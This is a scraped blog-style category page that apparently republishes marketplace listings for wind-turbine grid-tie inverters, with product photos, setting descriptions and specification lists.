  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-08-imtv.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/> 
<br/> 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-09-kwpq.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>  
<br/>
  	 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-10-ptw.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/> <br/>
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-11-ts.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>   <br/>

 
   <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-12-olx.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>   
<br/> 	 	
 <br/> 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/><br/> Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine. The Inverter display can show many information, The main interface of the display and the icons explainations are show above. The inverter also integrate with internal limiter and external limiter function which can prevent excess power from going to the public grid. Select the internal limiter mode, inverter will work under limiter mode, output power of the inverter will be determined by load power. Select the external limiter modeplease choose the mode. , inverter need a external limiter module working with it. Limit Mode:External limiter and Internal limiter are settable. Limit mode+External limiter both selected means work under external limiter mode. Limit mode+Internal limiter both selected means work under external limiter mode. LCD back light:Select it, Lcd will always on. Unselect it, Lcd will auto turn off after about 10s without any action on lcd button. Press any of the button to light lcd again. Remote Num:while using with wifi plug for monitoring, set by 1. While using with the WIFI-RTU(one rtu can monitoring multiple inverters), set monitored inverter numbers. Bat or solar limited current mode:This function is usable while using with battery. The setted voltage will be the cut off voltage, this means while battery discharged to the setted voltage point or below setted point, inverter will auto disconnect from the battery and stop operating. This can prevent the battery from over discharged. The setted current means inverter will discharge the battery at this current level. Mppt function of the inverter will auto invalid when working under this setting. Set is 0.1V/step. Set is 0.1V/Step. Battery and solar limited power mode:At this working mode, cut off voltage setting is same as 6.4, and the power setting is the maximum output power of the. The 22-65V type inverter will start up at 25V, and 45-90V type inverter will start up at 49.5V, after start, inverter can still work until 22v or 45v. Current sensor Orientation:Please check the current flow direction arrow on the sensor before use, make sure the connection is correct. Otherwise, inverter will not start up at limit mode. Negative power under AC voltage means power overflow to the grid. Positive means power come from the grid. Wifi Port for MPPT 1000W/2000W NEW SUN Grid Tie Inverter. NOTE : this WIFI port must be ordered with 2nd Generation Grid Tie Inverters together. NOTE : It will be built-in side the inverter. There may be some delays due to flight, holiday, weather, local post, local natural disaster impact. It must also be in the original packaging. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Electrical Supplies\Alternative Energy Supplies\Alternative Energy Chargers &#038; Inverters&#8221;. The seller is &#8220;audosta&#8221; and is located in this country: CN. This item can be shipped worldwide.
<ul>

<li>Color: No WIFI</li>
<li>Input Voltage: 3phase AC22-65V</li>
<li>Output Voltage: AC 185-265V</li>
<li>Socket Type: No Limiter</li>
<li>Size: 322x196x88mm</li>
<li>Current Rating: Other</li>
<li>Inverter Technology: Microinverter</li>
<li>Model: 5175583956</li>
<li>Country/Region of Manufacture: China</li>
<li>Output Type: Single</li>
<li>Custom Bundle: No</li>
<li>Output Waveform: Pure Sine Wave</li>
<li>Phase: Single Phase</li>
<li>Warranty: 1Year</li>
<li>Weight: 5KG</li>
<li>Current Type: AC</li>
<li>System Configuration: Grid-Tie</li>
<li>Power Source: Wind</li>
<li>Type: DC/AC Inverters</li>
<li>Features: Zero export</li>
<li>MPN: 5175583981</li>
<li>Recommended Environment: Indoor/Outdoor</li>
<li>Item Length: Standard</li>
<li>Power: 1000W</li>
<li>Current Output: Other</li>
<li>Brand: Unbranded</li>
<li>Application: Agriculture/Farming, Camping/Hiking, Home/Garden</li>
<li>Charging Mode: MPPT (Maximum Power Point Tracking)</li>
<li>AC Output Voltage: 90-260VAC</li>
<li>DC Input Voltage: 22-65V/45-90V</li>
<li>Efficiency: 92%</li>
<li>Is_customized: Yes</li>
<li>Max.Output Power: 1000W</li>
<li>Output Frequency: 50hz/60hz</li>
<li>Output Power: 1000W</li>
<li>Resistance Properties: Other</li>
<li>Voltage: Other</li>
</ul>



<br/>
	  
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>
<br/>      </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    <article id="post-5490" class="post-5490 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-230v tag-generator tag-grid tag-inverter tag-limiter tag-power tag-screen tag-sensor tag-tool tag-wave tag-wind">

      <a href="https://gridtieinverter.org/2021/07/wind-power-grid-tie-inverter-lcd-screen-230v-wave-limiter-sensor-generator-tool/"><div class="date-tab">
                     <span class="month">July</span>
                     <span class="day">4</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2021/07/wind-power-grid-tie-inverter-lcd-screen-230v-wave-limiter-sensor-generator-tool/" rel="bookmark" title="Permanent Link to Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool">Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool</a></h1>
      <div class="post-inner">

		<a href="https://gridtieinverter.org/2021/07/wind-power-grid-tie-inverter-lcd-screen-230v-wave-limiter-sensor-generator-tool/"><img width="96" height="96" src="https://gridtieinverter.org/wp-content/photos/Wind-Power-Grid-Tie-Inverter-LCD-Screen-230V-Wave-Limiter-Sensor-Generator-Tool-01-qjs.jpg" class="attachment-post-thumbnail wp-post-image" alt="Wind-Power-Grid-Tie-Inverter-LCD-Screen-230V-Wave-Limiter-Sensor-Generator-Tool-01-qjs" /></a>

		<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Power-Grid-Tie-Inverter-LCD-Screen-230V-Wave-Limiter-Sensor-Generator-Tool-01-rjwa.jpg" title="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool" alt="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool"/>  	<br/>
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Power-Grid-Tie-Inverter-LCD-Screen-230V-Wave-Limiter-Sensor-Generator-Tool-02-hwok.jpg" title="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool" alt="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool"/> 

  <br/> <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Power-Grid-Tie-Inverter-LCD-Screen-230V-Wave-Limiter-Sensor-Generator-Tool-03-hjkj.jpg" title="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool" alt="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool"/>
	 
<br/>
 	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Power-Grid-Tie-Inverter-LCD-Screen-230V-Wave-Limiter-Sensor-Generator-Tool-04-puul.jpg" title="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool" alt="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool"/>	  

<br/>	 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Power-Grid-Tie-Inverter-LCD-Screen-230V-Wave-Limiter-Sensor-Generator-Tool-05-ttg.jpg" title="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool" alt="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool"/>	 	 
<br/>  
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Power-Grid-Tie-Inverter-LCD-Screen-230V-Wave-Limiter-Sensor-Generator-Tool-06-mrb.jpg" title="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool" alt="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool"/>
<br/>	 
<br/>   
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool" alt="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool"/> <br/> Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool. Output Frequency: 50HZ or 60HZ Auto Match. Is Smart Device: YES. Model Number: MPPT Pure sine Wave Microinverter. Power Factor: >0.95. Output: Pure Sine Wave. DC input voltage: 45V-90VDC. MPPT Voltage: 50 to 90VDC. AC output voltage: 220v 230v 240v. Cooling way: cooling fan. AC Input Voltage: 48v 60v 72v. Recommend Wind Turbine Generator: 1000W 2000W. Ind Turbine Generator Voltage: 48V. The item &#8220;Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool&#8221; is in sale since Sunday, May 16, 2021. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Electrical Supplies\Alternative Energy Supplies\Alternative Energy Chargers &#038; Inverters&#8221;. The seller is &#8220;rideksshop&#8221; and is located in Hong Kong. This item can be shipped worldwide.
 


<ul>
 
<li>Size: 434x196x88mm</li>
<li>Current Rating: 1-5 A</li>
<li>Model: MPPT Pure sine Wave Microinverter</li>
<li>Country/Region of Manufacture: China</li>
<li>Protection: Islanding</li>
<li>Recommend Wind Turbine Generator: 1000W 2000W</li>
<li>Recommend Wind Turbine Generator Voltage: 48V</li>
<li>Screen: LCD Screen</li>
<li>Weight: 7.5kg</li>
<li>AC Input Voltage: 48v 60v 72v</li>
<li>AC output: 230V</li>
<li>AC output voltage: 220v 230v 240v</li>
<li>Connect: Single/Three Phase</li>
<li>Cooling way: Cooling fan</li>
<li>Current Type: AC/DC</li>
<li>System Configuration: Grid-Tie</li>
<li>Product Line: Wind Power Grid Tie Inverter</li>
<li>California Prop 65 Warning: None</li>
<li>DC input voltage: 45V-90VDC</li>
<li>Function: Micro Inversor</li>
<li>MPPT Effeciency: 99%</li>
<li>Power Source: Wind</li>
<li>Type: Wind Power Grid Tie Inverter</li>
<li>Features: LCD Screen</li>
<li>MPN: 9029847107</li>
<li>Power: 1000W 2000W</li>
<li>Current Output: 10 A or Less</li>
<li>Brand: Wind Power Grid Tie Inverter</li>
<li>Application: Camping/Hiking</li>
<li>Charging Mode: MPPT (Maximum Power Point Tracking)</li>
<li>MPPT Voltage: 50 to 90VDC</li>
<li>Output: Pure Sine Wave</li>
<li>Output Current: 0-20a</li>
<li>Output Frequency: 50HZ or 60HZ Auto Match</li>
<li>Output Power: 2000W</li>
<li>Output Type: Single</li>
<li>Power Factor: >0.95</li>
<li>Resistance Properties: Dustproof</li>
<li>Voltage: 50 to 90VDC</li>

  </ul>  	
<br/>    
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool" alt="Wind Power Grid Tie Inverter LCD Screen 230V Wave Limiter Sensor Generator Tool"/>  		<br/> 
       </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    <article id="post-4444" class="post-4444 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-22v-65v tag-dcac tag-generator tag-grid tag-inverter tag-phase tag-power tag-wind tag-windmill">

      <a href="https://gridtieinverter.org/2020/09/new-1kw-wind-power-grid-tie-inverter-dcac-22v-65v-3-phase-windmill-generator-2/"><div class="date-tab">
                     <span class="month">September</span>
                     <span class="day">29</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2020/09/new-1kw-wind-power-grid-tie-inverter-dcac-22v-65v-3-phase-windmill-generator-2/" rel="bookmark" title="Permanent Link to New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator">New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator</a></h1>
      <div class="post-inner">

		<a href="https://gridtieinverter.org/2020/09/new-1kw-wind-power-grid-tie-inverter-dcac-22v-65v-3-phase-windmill-generator-2/"><img width="80" height="80" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-01-xqgw.jpg" class="attachment-post-thumbnail wp-post-image" alt="New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-01-xqgw" /></a>

		
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-01-etr.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>
	<br/> 	 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-02-dv.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>

	
<br/>     <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-03-liw.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>    	<br/>	 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-04-ygo.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>
<br/>
	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-05-qsu.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>	
 <br/>   	
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-06-ct.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>	<br/>
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-07-mkfw.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>	
<br/> 
  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-08-mmy.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>	 
 <br/>   
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-09-jl.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/> 


<br/>	 	 
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-10-qa.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>	

 	<br/>   
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-11-zgr.jpg" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>

<br/><br/> <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>
 	<br/>

 
1KW Wind Power Grid Tie Inverter DC/AC 22V-60V 3 Phase windmill generator New. Low cost and easy installation. Directly connect to three phase wind turbine. Much better output waveform compare with similiar GTI. Improving the efficiency of the entire solar power system. Overload protection , Anti-island protection. Short-circuit protection/Reverse polarity protection. AC output voltage and current THD. Build in dump load function. Installing Sunshine Grid Tie Power System involves several key steps. Considering the total capacity of the grid tie power system that you need. Choosing applicable solar panels for Sunshine Grid Tie Inverter. Selecting accessory for installation of the Grid Tie Power System. Selecting correct model of Sunshine Grid Tie Inverter. Installing solar panels to suitable place. Installing Sunshine Grid Tie Inverter to suitable place. Connecting Sunshine Grid Tie Power System with cables and connectors. Completing Sunshine installation map and Connecting the PV modules. 1000W 24V Wind Power Grid Tie Inverter. Input AC/DC Voltage Range. AC Output Voltage Range. 412815.5cm(16.14&#8243;11&#8243;6.1). This interface will show the real time grid waveform. The grid voltage and frequency also will show in this interface. The energy interface will show the power generation curve everyday. Today KWH and Total KWH are also show in this page. In this interface, the display shows real time power, PV input voltage, inside temperature, date and time. Clock and date setting. 1pc 1000W 24V Wind Grid Tie Power Inverter. The item &#8220;New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator&#8221; is in sale since Friday, September 11, 2020. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Electrical Supplies\Alternative Energy Supplies\Alternative Energy Chargers &#038; Inverters&#8221;. The seller is &#8220;joysolar&#8221; and is located in Los Angeles, California. This item can be shipped worldwide.
  <ul>
 

<li>Power: 1000W</li>
<li>Model: 12V Wind Grid Tie Inverter</li>
<li>UPC: 607052793906</li>
<li>Input voltage: 12V</li>
<li>Output Wave Form: Pure Sine Wave</li>
<li>Power Type: 3 Phase Wind Turbine/Generator</li>
<li>Brand: Eco-worthy</li>
<li>MPN: L03020201003-1</li>
 
	
</ul> 
<br/><img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="New 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>
<br/>
 
      </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    <article id="post-3062" class="post-3062 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-22v-65v tag-dcac tag-generator tag-grid tag-inverter tag-phase tag-power tag-wind tag-windmill">

      <a href="https://gridtieinverter.org/2019/09/eco-1kw-wind-power-grid-tie-inverter-dcac-22v-65v-3-phase-windmill-generator/"><div class="date-tab">
                     <span class="month">September</span>
                     <span class="day">26</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2019/09/eco-1kw-wind-power-grid-tie-inverter-dcac-22v-65v-3-phase-windmill-generator/" rel="bookmark" title="Permanent Link to ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator">ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator</a></h1>
      <div class="post-inner">

		<a href="https://gridtieinverter.org/2019/09/eco-1kw-wind-power-grid-tie-inverter-dcac-22v-65v-3-phase-windmill-generator/"><img width="80" height="60" src="https://gridtieinverter.org/wp-content/photos/ECO-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-01-elj.jpg" class="attachment-post-thumbnail wp-post-image" alt="ECO-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-01-elj" /></a>

		<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/ECO-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-01-kl.jpg" title="ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>

   	<br/> 

<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/ECO-1KW-Wind-Power-Grid-Tie-Inverter-DC-AC-22V-65V-3-Phase-windmill-generator-02-fev.jpg" title="ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/>	 <br/> <br/>

<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/><br/> It has never been used and everything works as new. Input AC/DC Voltage Range. AC Output Voltage Range. 412815.5cm(16.14&#8243;11&#8243;6.1). The item &#8220;ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator&#8221; is in sale since Friday, September 6, 2019. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Electrical Supplies\Alternative Energy Supplies\Wind Power Supplies\Wind Turbines &#038; Kits&#8221;. The seller is &#8220;ottoe8966&#8243; and is located in Kellogg, Iowa. This item can be shipped to United States.
 	<ul>
	
<li>Current Type: DC</li>
<li>System Configuration: Grid-Tie</li>
<li>MPN: L03020201008-1</li>
<li>Brand: Eco-worthy</li>
 
	</ul>   
 	<br/>  

<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator" alt="ECO 1KW Wind Power Grid Tie Inverter DC/AC 22V-65V 3 Phase windmill generator"/><br/> 	      </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://gridtieinverter.org/category/wind/page/2/" ><i class="fa fa-arrow-left"></i> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
      </div>

   
<aside id="sidebar" role="complementary">

<!--FOLLOW-->
  <div class="follow">
     <a href="https://www.specificfeeds.com/follow" target="_blank" rel="nofollow" >
        <img src="https://gridtieinverter.org/wp-content/themes/default/images/follow.png" alt="RSS" />
     </a>
  </div>
<!--END-FOLLOW-->

<!--PAGES (MENU)-->
<nav class="pages">
    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://gridtieinverter.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://gridtieinverter.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://gridtieinverter.org/service-agreement/">Service Agreement</a></li></ul></div>
</nav>
<div class="pages-bottom"></div>
<!--END-PAGES (MENU)-->

<aside id="search-2" class="widget widget_search">
<div id="search">
<form role="search" method="get" class="search-form" action="https://gridtieinverter.org">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Write your search and hit Enter" value="" name="s" title="Search" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://gridtieinverter.org/2026/01/1000w-mppt-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-18/">1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/solar-micro-inverter-600w-grid-tie-mppt-pure-sine-wave-dc-to-waterproof-20/">Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to Waterproof</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/mppt-grid-tie-smart-solar-micro-inverter-700w-grid-tie-dc-to-ac-110v-45/">MPPT Grid Tie Smart Solar Micro Inverter 700W Grid Tie DC to AC 110V</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/solar-grid-tie-inverter-pure-sine-wave-or24v-battery-discharge-mode-solar-system/">Solar Grid Tie Inverter Pure Sine Wave or24V Battery Discharge Mode Solar System</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/silver-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-1000w-2/">Silver Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter 1000W</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://gridtieinverter.org/2026/01/'>January 2026</a></li>
	<li><a href='https://gridtieinverter.org/2025/12/'>December 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/11/'>November 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/10/'>October 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/09/'>September 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/08/'>August 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/07/'>July 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/06/'>June 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/05/'>May 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/04/'>April 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/03/'>March 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/02/'>February 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/01/'>January 2025</a></li>
	<li><a href='https://gridtieinverter.org/2024/12/'>December 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/11/'>November 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/10/'>October 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/09/'>September 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/08/'>August 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/07/'>July 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/06/'>June 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/05/'>May 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/04/'>April 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/03/'>March 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/02/'>February 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/01/'>January 2024</a></li>
	<li><a href='https://gridtieinverter.org/2023/12/'>December 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/11/'>November 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/10/'>October 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/09/'>September 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/08/'>August 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/07/'>July 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/06/'>June 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/05/'>May 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/04/'>April 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/03/'>March 2023</a></li>
